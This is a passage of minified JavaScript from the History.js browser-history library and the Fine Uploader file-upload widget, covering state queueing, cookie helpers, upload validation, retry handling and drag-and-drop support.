t,e;if(!f.busy.flag)for(t=f.queues.length-1;0<=t;--t)0!==(e=f.queues[t]).length&&(e=e.shift(),f.fireQueueItem(e),f.busy.timeout=r(i,f.options.busyDelay))},f.busy.timeout=r(i,f.options.busyDelay)),f.busy.flag},f.busy.flag=!1,f.fireQueueItem=function(t){return t.callback.apply(t.scope||f,t.args||[])},f.pushQueue=function(t){return f.queues[t.queue||0]=f.queues[t.queue||0]||[],f.queues[t.queue||0].push(t),f},f.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),f.busy()?f.pushQueue(t):f.fireQueueItem(t),f},f.clearQueue=function(){return f.busy.flag=!1,f.queues=[],f},f.stateChanged=!1,f.doubleChecker=!1,f.doubleCheckComplete=function(){return f.stateChanged=!0,f.doubleCheckClear(),f},f.doubleCheckClear=function(){return f.doubleChecker&&(c(f.doubleChecker),f.doubleChecker=!1),f},f.doubleCheck=function(t){return f.stateChanged=!1,f.doubleCheckClear(),f.bugs.ieDoubleCheck&&(f.doubleChecker=r(function(){return f.doubleCheckClear(),f.stateChanged||t(),!0},f.options.doubleCheckInterval)),f},f.safariStatePoll=function(){var t=f.extractState(f.getLocationHref());return f.isLastSavedState(t)?void 0:(t||f.createStateObject(),f.Adapter.trigger(s,"popstate"),f)},f.back=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.back,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.back(!1)}),m.go(-1),!0)},f.forward=function(t){return!1!==t&&f.busy()?(f.pushQueue({scope:f,callback:f.forward,args:arguments,queue:t}),!1):(f.busy(!0),f.doubleCheck(function(){f.forward(!1)}),m.go(1),!0)},f.go=function(t,e){var i;if(0<t)for(i=1;i<=t;++i)f.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;t<=i;--i)f.back(e)}return f},f.emulated.pushState?(e=function(){},f.pushState=f.pushState||e,f.replaceState=f.replaceState||e):(f.onPopState=function(t,e){var i,n,o=!1;return f.doubleCheckComplete(),(i=f.getHash())?((i=f.extractState(i||f.getLocationHref(),!0))?f.replaceState(i.data,i.title,i.url,!1):(f.Adapter.trigger(s,"anchorchange"),f.busy(!1)),f.expectedStateId=!1):(o=(o=(n=f.Adapter.extractEventData("state",t,e)||!1)?f.getStateById(n):f.expectedStateId?f.getStateById(f.expectedStateId):f.extractState(f.getLocationHref()))||f.createStateObject(null,null,f.getLocationHref()),f.expectedStateId=!1,f.isLastSavedState(o)?(f.busy(!1),!1):(f.storeState(o),f.saveState(o),f.setTitle(o),f.Adapter.trigger(s,"statechange"),f.busy(!1),!0))},f.Adapter.bind(s,"popstate",f.onPopState),f.pushState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.pushState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.pushState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0},f.replaceState=function(t,e,i,n){if(f.getHashByUrl(i)&&f.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&f.busy())return f.pushQueue({scope:f,callback:f.replaceState,args:arguments,queue:n}),!1;f.busy(!0);i=f.createStateObject(t,e,i);return f.isLastSavedState(i)?f.busy(!1):(f.storeState(i),f.expectedStateId=i.id,m.replaceState(i.id,i.title,i.url),f.Adapter.trigger(s,"popstate")),!0}),o){try{f.store=u.parse(o.getItem("History.store"))||{}}catch(t){f.store={}}f.normalizeStore()}else f.store={},f.normalizeStore();f.Adapter.bind(s,"unload",f.clearAllIntervals),f.saveState(f.storeState(f.extractState(f.getLocationHref(),!0))),o&&(f.onUnload=function(){var e,t,i;try{e=u.parse(o.getItem("History.store"))||{}}catch(t){e={}}for(t in e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{},f.idToState)f.idToState.hasOwnProperty(t)&&(e.idToState[t]=f.idToState[t]);for(t in f.urlToId)f.urlToId.hasOwnProperty(t)&&(e.urlToId[t]=f.urlToId[t]);for(t in f.stateToId)f.stateToId.hasOwnProperty(t)&&(e.stateToId[t]=f.stateToId[t]);f.store=e,f.normalizeStore(),i=u.stringify(e);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},f.intervalList.push(d(f.onUnload,f.options.storeInterval)),f.Adapter.bind(s,"beforeunload",f.onUnload),f.Adapter.bind(s,"unload",f.onUnload)),f.emulated.pushState||(f.bugs.safariPoll&&f.intervalList.push(d(f.safariStatePoll,f.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(f.Adapter.bind(s,"hashchange",function(){f.Adapter.trigger(s,"popstate")}),f.getHash()&&f.Adapter.onDomLoad(function(){f.Adapter.trigger(s,"hashchange")})))},f.options&&f.options.delayInit||f.init()}(window);var qq=function(o){"use strict";return{hide:function(){return o.style.display="none",this},attach:function(t,e){return o.addEventListener?o.addEventListener(t,e,!1):o.attachEvent&&o.attachEvent("on"+t,e),function(){qq(o).detach(t,e)}},detach:function(t,e){return o.removeEventListener?o.removeEventListener(t,e,!1):o.attachEvent&&o.detachEvent("on"+t,e),this},contains:function(t){return o===t||(o.contains?o.contains(t):!!(8&t.compareDocumentPosition(o)))},insertBefore:function(t){return t.parentNode.insertBefore(o,t),this},remove:function(){return o.parentNode.removeChild(o),this},css:function(t){return null!==t.opacity&&"string"!=typeof o.style.opacity&&void 0!==o.filters&&(t.filter="alpha(opacity="+Math.round(100*t.opacity)+")"),qq.extend(o.style,t),this},hasClass:function(t){return new RegExp("(^| )"+t+"( |$)").test(o.className)},addClass:function(t){return qq(o).hasClass(t)||(o.className+=" "+t),this},removeClass:function(t){t=new RegExp("(^| )"+t+"( |$)");return o.className=o.className.replace(t," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(i){var t,n=[];return o.querySelectorAll?o.querySelectorAll("."+i):(t=o.getElementsByTagName("*"),qq.each(t,function(t,e){qq(e).hasClass(i)&&n.push(e)}),n)},children:function(){for(var t=[],e=o.firstChild;e;)1===e.nodeType&&t.push(e),e=e.nextSibling;return t},setText:function(t){return o.innerText=t,o.textContent=t,this},clearText:function(){return qq(o).setText("")}}};qq.log=function(t,e){"use strict";window.console&&(e&&"info"!==e?window.console[e]?window.console[e](t):window.console.log("<"+e+"> "+t):window.console.log(t))},qq.isObject=function(t){"use strict";return null!==t&&t&&"object"==typeof t&&t.constructor===Object},qq.isFunction=function(t){"use strict";return"function"==typeof t},qq.isFileOrInput=function(t){"use strict";if(window.File&&t instanceof File)return!0;if(window.HTMLInputElement){if(t instanceof HTMLInputElement&&t.type&&"file"===t.type.toLowerCase())return!0}else if(t.tagName&&"input"===t.tagName.toLowerCase()&&t.type&&"file"===t.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var t=document.createElement("input");return t.type="file",void 0!==t.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&void 0!==(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(t){"use strict";return t.items&&t.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(i,t,n){"use strict";qq.each(t,function(t,e){n&&qq.isObject(e)?(void 0===i[t]&&(i[t]={}),qq.extend(i[t],e,!0)):i[t]=e})},qq.indexOf=function(t,e,i){"use strict";if(t.indexOf)return t.indexOf(e,i);i=i||0;var n=t.length;for(i<0&&(i+=n);i<n;i+=1)if(t.hasOwnProperty(i)&&t[i]===e)return i;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"==t?e:3&e|8).toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(t){"use strict";t.preventDefault?t.preventDefault():t.returnValue=!1},qq.toElement=function(){"use strict";var e=document.createElement("div");return function(t){e.innerHTML=t;t=e.firstChild;return e.removeChild(t),t}}(),qq.each=function(t,e){"use strict";var i,n;if(t)for(i in t)if(Object.prototype.hasOwnProperty.call(t,i)&&(n=e(i,t[i]),!1===n))break},qq.obj2url=function(t,n,e){"use strict";function i(t,e){var i=n?/\[\]$/.test(n)?n:n+"["+e+"]":e;"undefined"!==i&&"undefined"!==e&&r.push("object"==typeof t?qq.obj2url(t,i,!0):"[object Function]"===Object.prototype.toString.call(t)?encodeURIComponent(i)+"="+encodeURIComponent(t()):encodeURIComponent(i)+"="+encodeURIComponent(t))}var o,s,r=[],a="&";if(!e&&n)a=/\?/.test(n)?/\?$/.test(n)?"":"&":"?",r.push(n),r.push(qq.obj2url(t));else if("[object Array]"===Object.prototype.toString.call(t)&&void 0!==t)for(o=-1,s=t.length;o<s;o+=1)i(t[o],o);else if(null!=t&&"object"==typeof t)for(o in t)t.hasOwnProperty(o)&&i(t[o],o);else r.push(encodeURIComponent(n)+"="+encodeURIComponent(t));return n?r.join(a):r.join(a).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(t,i,n){"use strict";return i=i||new FormData,qq.each(t,function(t,e){t=n?n+"["+t+"]":t,qq.isObject(e)?qq.obj2FormData(e,i,t):qq.isFunction(e)?i.append(encodeURIComponent(t),encodeURIComponent(e())):i.append(encodeURIComponent(t),encodeURIComponent(e))}),i},qq.obj2Inputs=function(t,i){"use strict";var n;return i=i||document.createElement("form"),qq.obj2FormData(t,{append:function(t,e){(n=document.createElement("input")).setAttribute("name",t),n.setAttribute("value",e),i.appendChild(n)}}),i},qq.setCookie=function(t,e,i){var n=new Date,o="";i&&(n.setTime(n.getTime()+24*i*60*60*1e3),o="; expires="+n.toGMTString()),document.cookie=t+"="+e+o+"; path=/"},qq.getCookie=function(t){for(var e,i=t+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(e=n[o];" "==e.charAt(0);)e=e.substring(1,e.length);if(0===e.indexOf(i))return e.substring(i.length,e.length)}},qq.getCookieNames=function(n){var t=document.cookie.split(";"),o=[];return qq.each(t,function(t,e){var i=(e=e.trim()).indexOf("=");e.match(n)&&o.push(e.substr(0,i))}),o},qq.deleteCookie=function(t){qq.setCookie(t,"",-1)},qq.areCookiesEnabled=function(){var t="qqCookieTest:"+1e5*Math.random();return qq.setCookie(t,1),!!qq.getCookie(t)&&(qq.deleteCookie(t),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var e=[];return{dispose:function(){for(var t;t=e.shift(),t&&t(),t;);},attach:function(){var t=arguments;this.addDisposer(qq(t[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(t){e.push(t)}}},qq.UploadButton=function(t){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(t){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,t),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var t=document.createElement("input");this._options.multiple&&t.setAttribute("multiple","multiple"),this._options.acceptFiles&&t.setAttribute("accept",this._options.acceptFiles),t.setAttribute("type","file"),t.setAttribute("id","fileInput"),t.setAttribute("name",this._options.name),qq(t).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(t);var e=this;return this._disposeSupport.attach(t,"change",function(){e._options.onChange(t)}),this._disposeSupport.attach(t,"mouseover",function(){qq(e._element).addClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"mouseout",function(){qq(e._element).removeClass(e._options.hoverClass)}),this._disposeSupport.attach(t,"focus",function(){qq(e._element).addClass(e._options.focusClass)}),this._disposeSupport.attach(t,"blur",function(){qq(e._element).removeClass(e._options.focusClass)}),window.attachEvent&&t.setAttribute("tabIndex","-1"),t}},qq.FineUploaderBasic=function(t){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(t,e){},onComplete:function(t,e,i){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onResume:function(t,e,i){},onProgress:function(t,e,i,n){},onError:function(t,e,i){},onAutoRetry:function(t,e,i){},onManualRetry:function(t,e){},onValidateBatch:function(t){},onValidate:function(t){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(t){return 33<t.length&&(t=t.slice(0,19)+"..."+t.slice(-14)),t},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,t,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(t,e){!this._options.debug||e&&"info"!==e?e&&"info"!==e&&qq.log("[FineUploader] "+t,e):qq.log("[FineUploader] "+t)},setParams:function(t,e){null==e?this._options.request.params=t:this._paramsStore.setParams(t,e)},setEndpoint:function(t,e){null==e?this._options.request.endpoint=t:this._endpointStore.setEndpoint(t,e)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var t;this._storedFileIds.length;)t=this._storedFileIds.shift(),this._filesInProgress.push(t),this._handler.upload(t)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(t){return!!this._onBeforeManualRetry(t)&&(this._handler.retry(t),!0)},cancel:function(t){this._handler.cancel(t)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(t){var e,i,n=[];if(t){for(window.FileList&&t instanceof FileList||(t=[].concat(t)),e=0;e<t.length;e+=1)i=t[e],qq.isFileOrInput(i)?n.push(i):this.log(i+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+n.length+" files or inputs..."),this._uploadFileList(n)}},getUuid:function(t){return this._handler.getUuid(t)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(t){return this._handler.getSize(t)},getFile:function(t){return this._handler.getFile(t)},_createUploadButton:function(t){var e=this,i=new qq.UploadButton({element:t,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(t){e._onInputChange(t)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){i.dispose()}),i},_createUploadHandler:function(){var o=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(t,e){o.log(t,e)},onProgress:function(t,e,i,n){o._onProgress(t,e,i,n),o._options.callbacks.onProgress(t,e,i,n)},onComplete:function(t,e,i,n){o._onComplete(t,e,i,n),o._options.callbacks.onComplete(t,e,i)},onCancel:function(t,e){o._onCancel(t,e),o._options.callbacks.onCancel(t,e)},onUpload:function(t,e){o._onUpload(t,e),o._options.callbacks.onUpload(t,e)},onUploadChunk:function(t,e,i){o._options.callbacks.onUploadChunk(t,e,i)},onResume:function(t,e,i){return o._options.callbacks.onResume(t,e,i)},onAutoRetry:function(t,e,i,n){return o._preventRetries[t]=i[o._options.retry.preventRetryResponseProperty],!!o._shouldAutoRetry(t,e,i)&&(o._maybeParseAndSendUploadError(t,e,i,n),o._options.callbacks.onAutoRetry(t,e,o._autoRetries[t]+1),o._onBeforeAutoRetry(t,e),o._retryTimeouts[t]=setTimeout(function(){o._onAutoRetry(t,e,i)},1e3*o._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var e=this;this._disposeSupport.attach(window,"beforeunload",function(t){if(e._filesInProgress.length)return(t=t||window.event).returnValue=e._options.messages.onLeave,e._options.messages.onLeave})},_onSubmit:function(t,e){this._options.autoUpload&&this._filesInProgress.push(t)},_onProgress:function(t,e,i,n){},_onComplete:function(t,e,i,n){this._removeFromFilesInProgress(t),this._maybeParseAndSendUploadError(t,e,i,n)},_onCancel:function(t,e){this._removeFromFilesInProgress(t),clearTimeout(this._retryTimeouts[t]);t=qq.indexOf(this._storedFileIds,t);!this._options.autoUpload&&0<=t&&this._storedFileIds.splice(t,1)},_removeFromFilesInProgress:function(t){t=qq.indexOf(this._filesInProgress,t);0<=t&&this._filesInProgress.splice(t,1)},_onUpload:function(t,e){},_onInputChange:function(t){qq.isXhrUploadSupported()?this.addFiles(t.files):this.addFiles(t),this._button.reset()},_onBeforeAutoRetry:function(t,e){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+e+"...")},_onAutoRetry:function(t,e,i){this.log("Retrying "+e+"..."),this._autoRetries[t]++,this._handler.retry(t)},_shouldAutoRetry:function(t,e,i){return!(this._preventRetries[t]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[t]&&(this._autoRetries[t]=0),this._autoRetries[t]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(t){if(this._preventRetries[t])return this.log("Retries are forbidden for id "+t,"warn"),!1;if(this._handler.isValid(t)){var e=this._handler.getName(t);return!1!==this._options.callbacks.onManualRetry(t,e)&&(this.log("Retrying upload for '"+e+"' (id: "+t+")..."),this._filesInProgress.push(t),!0)}return this.log("'"+t+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(t,e,i,n){i.success||(n&&200!==n.status&&!i.error?this._options.callbacks.onError(t,e,"XHR returned response code "+n.status):(i=i.error||"Upload failure reason unknown",this._options.callbacks.onError(t,e,i)))},_uploadFileList:function(t){var e,i=this._getValidationDescriptors(t);if(!(!1===this._options.callbacks.onValidateBatch(i)))if(0<t.length){for(e=0;e<t.length;e++)if(this._validateFile(t[e]))this._uploadFile(t[e]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(t){var e=this._handler.add(t),t=this._handler.getName(e);!1!==this._options.callbacks.onSubmit(e,t)&&(this._onSubmit(e,t),this._options.autoUpload?this._handler.upload(e):this._storeFileForLater(e))},_storeFileForLater:function(t){this._storedFileIds.push(t)},_validateFile:function(t){var e=this._getValidationDescriptor(t),i=e.name,t=e.size;return!1!==this._options.callbacks.onValidate(e)&&(this._isAllowedExtension(i)?0===t?(this._error("emptyError",i),!1):t&&this._options.validation.sizeLimit&&t>this._options.validation.sizeLimit?(this._error("sizeError",i),!1):!(t&&t<this._options.validation.minSizeLimit)||(this._error("minSizeError",i),!1):(this._error("typeError",i),!1))},_error:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.messages[t],t=this._options.validation.allowedExtensions.join(", ").toLowerCase();return i("{file}",this._options.formatFileName(e)),i("{extensions}",t),i("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),i("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,e,n),n},_isAllowedExtension:function(i){var t=this._options.validation.allowedExtensions,n=!1;return!t.length||(qq.each(t,function(t,e){e=new RegExp("\\."+e+"$","i");return null!=i.match(e)?!(n=!0):void 0}),n)},_formatSize:function(t){for(var e=-1;t/=1024,e++,99<t;);return Math.max(t,.1).toFixed(1)+this._options.text.sizeSymbols[e]},_wrapCallbacks:function(){var i,n=this,o=function(e,t,i){try{return t.apply(n,i)}catch(t){n.log("Caught exception in '"+e+"' callback - "+t.message,"error")}};for(i in this._options.callbacks)!function(){var t=i,e=n._options.callbacks[t];n._options.callbacks[t]=function(){return o(t,e,arguments)}}()},_parseFileName:function(t){return t.value?t.value.replace(/.*(\/|\\)/,""):null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},_parseFileSize:function(t){var e;return t.value||(e=null!==t.fileSize&&void 0!==t.fileSize?t.fileSize:t.size),e},_getValidationDescriptor:function(t){var e={},i=this._parseFileName(t),t=this._parseFileSize(t);return e.name=i,t&&(e.size=t),e},_getValidationDescriptors:function(t){var i=this,n=[];return qq.each(t,function(t,e){n.push(i._getValidationDescriptor(e))}),n},_createParamsStore:function(){var n={},i=this;return{setParams:function(t,e){var i={};qq.extend(i,t),n[e]=i},getParams:function(t){var e={};return null!=t&&n[t]?qq.extend(e,n[t]):qq.extend(e,i._options.request.params),e},remove:function(t){return delete n[t]},reset:function(){n={}}}},_createEndpointStore:function(){var i={},e=this;return{setEndpoint:function(t,e){i[e]=t},getEndpoint:function(t){return null!=t&&i[t]?i[t]:e._options.request.endpoint},remove:function(t){return delete i[t]},reset:function(){i={}}}}},qq.DragAndDrop=function(t){"use strict";function o(){l!==c||n||(h.callbacks.log("Grabbed "+a.length+" files after tree traversal."),r.dropDisabled(!1),h.callbacks.dropProcessing(!1,a))}function s(t){var e;l+=1,t.isFile?t.file(function(t){t=t,a.push(t),c+=1,o()}):t.isDirectory&&(n=!0,t.createReader().readEntries(function(t){for(c+=1,e=0;e<t.length;e+=1)s(t[e]);n=!1,t.length||o()}))}function i(e){r=new qq.UploadDropZone({element:e,onEnter:function(t){qq(e).addClass(h.classes.dropActive),t.stopPropagation()},onLeaveNotDescendants:function(t){qq(e).removeClass(h.classes.dropActive)},onDrop:function(t){h.hideDropzones&&qq(e).hide(),qq(e).removeClass(h.classes.dropActive),function(t){var e,i,n;if(h.callbacks.dropProcessing(!0),r.dropDisabled(!0),1<t.files.length&&!h.multiple)h.callbacks.dropProcessing(!1),h.callbacks.error("tooManyFilesError",""),r.dropDisabled(!1);else if(a=[],c=l=0,qq.isFolderDropSupported(t))for(i=t.items,e=0;e<i.length;e+=1)(n=i[e].webkitGetAsEntry())&&(n.isFile?(a.push(i[e].getAsFile()),e===i.length-1&&o()):s(n));else h.callbacks.dropProcessing(!1,t.files),r.dropDisabled(!1)}(t.dataTransfer)}}),d.addDisposer(function(){r.dispose()}),h.hideDropzones&&qq(e).hide()}function e(){h.dropArea&&h.extraDropzones.push(h.dropArea);for(var e=h.extraDropzones,n=0;n<e.length;n+=1)i(e[n]);!h.dropArea||qq.ie()&&!qq.ie10()||d.attach(document,"dragenter",function(t){if(!r.dropDisabled()&&(t=t,qq.each(t.dataTransfer.types,function(t,e){return"Files"===e?!(i=!0):void 0}),i)&&!qq(h.dropArea).hasClass(h.classes.dropDisabled))for(h.dropArea.style.display="block",n=0;n<e.length;n+=1)e[n].style.display="block";var i}),d.attach(document,"dragleave",function(t){if(h.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(t))for(n=0;n<e.length;n+=1)qq(e[n]).hide()}),d.attach(document,"drop",function(t){if(h.hideDropzones)for(n=0;n<e.length;n+=1)qq(e[n]).hide();t.preventDefault()})}var r,n,a=[],l=0,c=0,d=new qq.DisposeSupport,h={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(t,e){},error:function(t,e){},log:function(t,e){}}};return qq.extend(h,t),{setup:function(){e()},setupExtraDropzone:function(t){h.extraDropzones.push(t),i(t)},removeExtraDropzone:function(t){var e,i=h.extraDropzones;for(e in i)if(i[e]===t)return i.splice(e,1)},dispose:function(){d.dispose(),r.dispose()}}},qq.UploadDropZone=function(t){"use strict";function i(t){if(!qq.ie()||qq.ie10()){var e=t.dataTransfer,i=qq.safari(),t=!!qq.ie10()||"none"!==e.effectAllowed;return e&&t&&(e.files||!i&&e.types.contains&&e.types.contains("Files"))}}function e(t){return void 0!==t&&(o=t),o}var n,o,s,r=new qq.DisposeSupport,a={element:null,onEnter:function(t){},onLeave:function(t){},onLeaveNotDescendants:function(t){},onDrop:function(t){}};return qq.extend(a,t),n=a.element,s||(r.attach(document,"dragover",function(t){t.preventDefault()}),s=!0),r.attach(n,"dragover",function(t){var e;i(t)&&(e=qq.ie()?null:t.dataTransfer.effectAllowed,t.dataTransfer.dropEffect="move"===e||"linkMove"===e?"move":"copy",t.stopPropagation(),t.preventDefault())}),r.attach(n,"dragenter",function(t){e()||i(t)&&a.onEnter(t)}),r.attach(n,"dragleave",function(t){var e;i(t)&&(a.onLeave(t),e=document.elementFromPoint(t.clientX,t.clientY),qq(this).contains(e)||a.onLeaveNotDescendants(t))}),r.attach(n,"drop",function(t){e()||i(t)&&(t.preventDefault(),a.onDrop(t))}),{dropDisabled:e,dispose:function(){r.dispose()}}},qq.FineUploader=function(t){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying 